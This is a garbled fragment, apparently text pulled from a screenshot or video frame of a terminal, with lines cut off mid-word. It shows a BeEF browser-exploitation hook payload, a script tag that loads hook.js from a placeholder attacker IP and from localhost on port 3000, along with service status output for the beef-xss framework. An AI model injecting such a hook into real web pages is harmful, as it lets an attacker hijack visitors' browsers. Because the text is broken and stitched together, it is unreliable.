 c="http://<IP>:3000/hook.js"></script>
c="http://127.0.0.1:3000/hook.js"></scrip
B: BeEF
/init.d/beef-xss; generated)
ing) since Sat 2018-11-24 18:44:53 EST; 5
sysv-generator(8)
rt=/etc/init.d/beef-xss start (code=exite
65)
e/beef-xss.service